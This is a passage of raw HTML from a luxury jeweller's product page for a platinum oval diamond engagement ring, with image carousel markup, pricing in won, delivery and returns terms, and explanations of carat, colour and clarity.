            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw161618e0/sfcc-graff-staging/O/P/0/1/A/OP01ALL_OP01_GR128213_Model_1.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8379fc93/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_4.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="3"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw750c1cb0/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_GR54107_1_02_side_5.jpg?sw=800&amp;sh=800"
            alt="Promise Oval Diamond Engagement Ring"
            title="Promise Oval Diamond Engagement Ring"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev32 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next32"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Home" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/home/">Home</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="Engagement &amp; Bridal" />
                        <meta itemprop="url" content="https://www.graff.com/kr-en/engagement-bridal.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/kr-en/engagement-bridal.html">Engagement &amp; Bridal</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="Engagement" />
                        <meta itemprop="url" content="/kr-en/engagement-bridal/engagement/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/engagement-bridal/engagement/">Engagement</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Engagement Rings" />
                        <meta itemprop="url" content="/kr-en/engagement-bridal/engagement/engagement-rings/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/engagement-bridal/engagement/engagement-rings/">Engagement Rings</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Promise" />
                        <meta itemprop="url" content="/kr-en/engagement-bridal/engagement/engagement-rings/promise/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/kr-en/engagement-bridal/engagement/engagement-rings/promise/">Promise</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="6" />
                        <meta itemprop="name" content="Promise Oval Diamond Engagement Ring" />
                        <meta itemprop="url" content="#" />
                        
                            <span itemprop="name">Promise Oval Diamond Engagement Ring</span>
                        
                    </li>
                
            </ol>
        
    </div>









<script>
    window.siteLevelEngravingEnabled = "true";
</script>

<input type="hidden" class="js-disable-checkout" value="false" />
<input type="hidden" class="js-master-product-image" value="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000" />
<input type="hidden" class="js-product-video-config" value="{&quot;master&quot;:{&quot;videoId&quot;:&quot;6327596551112&quot;,&quot;thumbnail&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b4a40c2d-a984-46b6-8fa7-acd6493e3303/main/160x90/7s500ms/match/image.jpg&quot;,&quot;poster&quot;:&quot;https://cf-images.eu-west-1.prod.boltdns.net/v1/jit/5463980149001/b4a40c2d-a984-46b6-8fa7-acd6493e3303/main/1280x720/7s500ms/match/image.jpg&quot;,&quot;playerId&quot;:&quot;rJlgZzCHH&quot;}}" />
<input type="hidden" class="js-ssc-poa" data-attr-ssc-product="{&quot;id&quot;:&quot;OP01ALL_OP01ALL&quot;,&quot;name&quot;:&quot;Promise Oval Diamond Engagement Ring&quot;,&quot;image&quot;:&quot;https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb871ab60/sfcc-graff-staging/i/m/a/g/e/images_hi_res_OP01ALL_OP01_GR54107_1_02_hero_1.jpg?sw=2000&amp;sh=2000&quot;,&quot;shortDescription&quot;:&quot;pear shape side stones, platinum&quot;}" />
<input type="hidden" class="js-ssc-master-sku" value="null" />


<div class="b-product js-product js-product-main" data-pid="OP01ALL_OP01ALL" data-adjustableringsize="null" data-sellable="true" data-advanced-filter-title="Ring" tabindex="-1">
    <div class="b-product__name-wrapper">
        <h1 class="b-product__name">
            <span class="b-product__name-text js-product__name" tabindex="0">
                Promise Oval Diamond Engagement Ring</span>
        </h1>
    </div>

    
        <span class="b-product__shortdescription js-product__shortdescription h-text--h3" tabindex="0">
            pear shape side stones, platinum
        </span>
    

    <div class="b-product__promotions js-product__promotions h-hidden">
        
        


    </div>

    
    
    
    

    <div class="b-product__top-info  ">
        
        
            <div class="h-hidden product-option js-custom-size" data-option-id="customerSelection" data-cmp="formSelect">
                <select class="options-select js-no-url-update js-ssc-select2-attribute" id="custom-size">
                    <option value="4.75" data-value-id="4.75" data-is-special-size="false" selected></option>
                </select>
            </div>
        
    </div>

    <div class="b-product__pricing-desktop">
        
    </div>

    <div class="b-product__bottom-info">
        <div class="b-product__options js-product-options">
            
        </div>
        <div class="b-product__nav">
            <div class="b-product__nav-actions js-product__nav-actions b-product__nav-col">
                <div class="b-product__nav-actions-content">
                    <div class="b-engraving__wrapper js-engraving-wrapper ">
                        

<button class="b-product-actions__link b-engraving__customize b-btn--type-1 js-engraving-modal-toggle js-engraving-modal-button" title="Customise Your Ring">
    <span class="b-icon b-icon--engraving-icon"></span>
    <span>Customise Your Ring</span>
</button>
<div class="b-engraving__success js-engraving-success h-hidden">
    <span>Engraving Added</span>
    <a href="#" class="b-engraving__remove-button js-engraving-remove " data-url="https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/Engraving-Remove" data-pid="">Remove</a>
</div>



                    </div>

                    


<div class="b-product-actions">
    
        
            <div class="b-product-actions__item">
                
                    <div class="b-product-actions__link-holder">
                        <button type="button" class="b-product-actions__link b-btn--type-5 js-pdp-findring-link h-disable-events-onload">
                            <span class="b-icon b-icon--adjust-white"></span>
                            <span>Find your Ring</span>
                        </button>
                        
                    </div>
                
            </div>
        
        
    

    <div class="b-product-actions__item js-product-actions__item h-flex-ai--center h-hidden" data-sellable-action="false" style="display: flex;">
        <a href="/kr-en/store-list/" class="b-product-actions__link b-btn--type-2">
            Find a boutique
        </a>
        
            <div class="b-product__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=OP01ALL_OP01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="OP01ALL_OP01ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
    </div>
</div>


                    
                        <div class="b-product__advanced-product-pricing js-advanced-product-pricing">
                            


<div class="b-product__pricing js-product__pricing" tabindex="0">
    

    
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="8390000">
                    ₩ 8,390,000


                </span>
                
                
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>

</div>




    
        <span class="b-modal--size-link js-modal--size-link">Size Chart</span>
    
</div>

                        </div>
                    

                    
                </div>
            </div>
            <div class="b-product__nav-links b-product__nav-col">
                <div class="b-product__nav-links-content">
                    
                    <div class="b-product-tip js-product-tip js-special-order-note h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note--pdp"><!-- dwMarker="content" dwContentID="10b334852fdb7be821000412b7" -->
		All special order rings are made to order, please allow approximately three months for your handcrafted jewel to be despatched.
<br><br>
Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip js-product-tip js-special-order-note-default h-hidden">
                        



	
	<div class="b-content-asset content-asset " data-content-id="special-order-note-default--pdp"><!-- dwMarker="content" dwContentID="60f66f13b3af0c34af78f3e075" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    <div class="b-product-tip b-product-tip-adjustable-order-note js-product-tip js-adjustable-order-note ">
                        



	
	<div class="b-content-asset content-asset " data-content-id="adjustable-order-note--pdp"><!-- dwMarker="content" dwContentID="301670d73b66ab8a734dd5e801" -->
		Please contact us directly should you require a ring in a size that is not shown on the website.
	</div> <!-- End content-asset -->



                    </div>
                    
                    



<div class="b-product-navlinks js-product-navlinks" data-cmp="accordion" data-json-config='{"closeSiblings": true}'>
    <div class="js-accordion__items">
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-productcare">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Details &amp; Care</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p><span class="h-text--body">Available in a variety of carat weights, every Graff diamond is meticulously set by our master artisans. As a result, size, carat weight and stone quantities can vary slightly from one ring to another. For detailed information, please contact us or book an in-store appointment.</span></p>
                    <ul>
                        <li class="b-product-navlinks__item-attributes">Reference No.: OP01</li>
                        
                            <li class="b-product-navlinks__item-attributes">
                                Metal: Platinum
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone: White Diamond
                            </li>
                        
                        
                            <li class="b-product-navlinks__item-attributes">
                                Gemstone Cut: Oval
                            </li>
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-sizechart">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Size &amp; Fit</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    <p class="b-product-navlinks__item-attributes">Our ring size finder has been created to help you accurately identify your ring size. Please refer to our full-size chart.</p>
                    <ul>
                        
                            <li class="b-modal--size-link js-modal--size-link">Size Chart</li>
                        
                        
                        
                        
                        
                    </ul>
                </div>
            </div>
        

        
        
        
            <div class="b-product-navlinks__item b-product-navlinks__item-accordion js-accordion__item js-accordion-shipping">
                <div class="b-product-navlinks__link b-link--icon js-accordion__header">
                    <span class="b-link__text">Delivery &amp; Returns</span>
                    <span class="b-icon b-icon--plus" aria-hidden="true"></span>
                </div>
                <div class="b-product-navlinks__item-content js-accordion__content">
                    



	
	<div class="b-content-asset content-asset " data-content-id="pdp-shipping-and-returns"><!-- dwMarker="content" dwContentID="964362a163180401a6a78ef084" -->
		<p style="font-size: 0.9375rem; font-family: OptimaNovaLTPro, sans-serif; letter-spacing: normal;">Receive complimentary secured shipping and gift packing on all Graff orders. You may return or exchange your Graff creation within 14 days. For full terms and conditions please <a href="https://www.graff.com/legal-and-privacy/delivery-returns.html"><span class="b-link--underline">click here</span></a>.</p>
	</div> <!-- End content-asset -->



                    


                </div>
            </div>
        
    </div>
</div>

                </div>
            </div>
        </div>
    </div>
</div>

                </div>
            </div>
            <!-- END_dwmarker -->
        </div>
        
            
<div
    
    class="b-modal js-modal b-advanced-filter-modal js-advanced-filter-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <span class="b-modal__close js-modal-header__close">
            <span class="b-icon b-icon--close" aria-hidden="true"></span>
        </span>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-pdp-findring-link",
            "nestedModal": true,
            "fullHeightMobile": true,
            "disableScroll": true
        }'
    >
        <div class="b-advanced-filter-modal__wrapper">
            <div class="b-advanced-filter js-advanced-filter" data-cmp="advancedFilter" data-json-config='{"onClearTriggers": [".js-advanced-filter-price-range-select", ".js-advanced-filter-carat-range-select"]}'>
                <div class="b-advanced-filter__container">
                    







































































<div
    
    class="b-modal js-modal b-carat-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__carat-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-carat-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-carat-info"><!-- dwMarker="content" dwContentID="c784fe67b0a90f4627aa39ce9d" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Carat Weight</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Carat is the unit of measurement used to describe a diamond&rsquo;s weight and is equal to 0.2 grams. From perfectly proportioned stones of less than one carat to extraordinary gems weighing over 100 carats, each Graff diamond is a true masterpiece.</span></p>

<p><img alt="illustrations of diamonds in different carat weight" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw761fca27/pdp-advanced-filter-info-Carat_weight_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-color-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__color-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-color-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-color-info"><!-- dwMarker="content" dwContentID="7d284c46fb5f13687f69798c2e" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Colour</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">The most highly regarded white diamonds are completely, or close to completely, colourless. Colourless diamonds are graded from D, at the top of the scale, through to Z, with the majority of Graff diamonds ranging from D to G.</span></p>

<p><img alt="illustrations of diamonds in different colour" height="415" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw0fb345c7/pdp-AdvanceFilter-info-Colour_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>


                    







<div
    
    class="b-modal js-modal b-clarity-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h2  h-mb--0"></div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-advanced-filter__clarity-info-icon",
            "nestedModal": true,
            "overlayClose": true,
            "fullHeightMobile": true,
            "align": "slideRight none",
            "disableScroll": false,
            "animateOut": true,
            "animateOutDuration": 300
        }'
    >
        <div class="b-clarity-modal__wrapper">
            



	
	<div class="b-content-asset content-asset " data-content-id="advanced-filter-clarity-info"><!-- dwMarker="content" dwContentID="93871388e227f8292b73d69afc" -->
		<h3 class="h-text--h1-sm h-mb--48" style="text-transform: capitalize; letter-spacing: 2.1px;">Clarity</h3>

<p><span class="h-pr--88__d h-dsp--inline-block" style="font-size: 17px;">Clarity measures the number, size, position and colour of inclusions captured within, and blemishes on the surface of, a diamond. Graff diamonds are exceptionally pure; many are Flawless or display minute inclusions that are invisible to the naked eye.</span></p>

<p><img alt="illustrations of diamonds in different clarity" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw5cff5184/pdp-AdvanceFilter-info-Clarity_5486x3059px.jpg" title="" width="800" /></p>
	</div> <!-- End content-asset -->



        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



                    <div class="b-advanced-filter__filters js-advanced-filter__filters">
                        <div class="b-advanced-filter__filter-item js-adv-filter-price-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span>Price</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-price-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-price-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabPriceRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "filterKeys": ["advPmin", "advPmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "isPriceRange": true,
                                        "selectionEl": ".js-adv-filter-price-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "priceRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-adv-filter-carat-range-selection-wrapper m-has-rangeselect">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__carat-info-icon" aria-hidden="true"></span>
                                <span>Carat Weight</span>
                                <span class="b-advanced-filter__filter-item-selection js-adv-filter-carat-range-selection"></span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values" style="display:block; padding: 0 8px;">
                                <div class="b-range-select js-advanced-filter-carat-range-select" data-cmp="rangeSelect" data-json-config='{
                                        "points": 2,
                                        "grabCaratRangeFromAdvancedFilter": true,
                                        "showSelection": true,
                                        "showStepHelper":true,
                                        "filterKeys": ["advCmin", "advCmax"],
                                        "saveKeysToCurrentUrl": true,
                                        "step": "useRange",
                                        "splitValue":" - ",
                                        "selectionEl": ".js-adv-filter-carat-range-selection",
                                        "triggerElement": ".js-advanced-filter",
                                        "triggerEvent": "caratRangeChange"
                                    }'
                                >
                                    <div class="b-range-select__track js-range-select__track js-dropdown-menu__list-item" data-href=""></div>
                                </div>
                            </div>
                        </div>
                        <div class="b-advanced-filter__filter-item js-advanced-filter__filter-item">
                            <p class="b-advanced-filter__filter-item-title">
                                <span class="b-icon b-icon--information-hollow js-advanced-filter__color-info-icon" aria-hidden="true"></span>
                                <span>Colour</span>
                            </p>
                            <div class="b-advanced-filter__filter-item-values">
                                <button class="b-btn--type-1 js-advanced-filter__filter-item-btn" type="button" aria-label="Colour D">
                                    <span class="b-btn__text js-advanced-filter__filter-item-text">D</span>
